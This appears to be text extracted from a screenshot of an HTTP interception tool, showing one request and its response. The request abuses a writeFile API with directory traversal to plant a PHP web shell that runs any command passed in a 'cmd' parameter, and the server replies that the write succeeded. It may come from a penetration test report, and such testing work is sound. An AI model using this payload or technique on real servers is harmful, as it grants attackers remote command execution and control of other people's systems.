 Go Cancel < > Target: https://
Request
Raw Params Headers Hex
POST /api/file.php HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: https://
Connection: close
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_1 like Mac OS
X) AppleWebKit/604.3.5 (KHTML, like Gecko) Mobile/15B93
Referer: https://
Content-Length: 269
Accept-Language: en-us
token=5b67a0a17ee2b&method=writeFile&path=../../../../../../../..
/../../../../../../../../var/www/html/api/da.php&contents=<?php%
20if(isset($_REQUEST['cmd'])){%20echo%20"<pre>";%20$cmd%20=%20($
_REQUEST['cmd']);%20system($cmd);%20echo%20"</pre>";%20die;%20}?
>&length=113
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 06 Aug 2018 01:19:31 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
Access-Control-Allow-Origin: https://
Access-Control-Allow-Headers: x-requested-with
Access-Control-Request-Method: POST
Content-Length: 13
Connection: close
Content-Type: text/html; charset=UTF-8
{"resp":"OK"}